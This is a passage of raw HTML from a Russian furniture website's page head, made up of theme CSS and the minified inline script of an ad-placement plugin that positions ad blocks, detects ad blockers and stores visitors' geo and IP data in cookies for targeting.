a:hover{border-color:#a4ed1c}.post-box--card:hover{box-shadow: inset 0 0 0 1px #a4ed1c}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #a4ed1c}.site-header{background-color:#efebe0}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#efebe0}}@media (min-width: 768px){.site-header{background-image: url("https://mblx.ru/wp-content/uploads/2021/04/mebel_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center top}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#5c7555}.site-footer{background-color:#8caf85}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon-64x64.png" sizes="32x32" />
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<meta name="msapplication-TileImage" content="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"true","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols 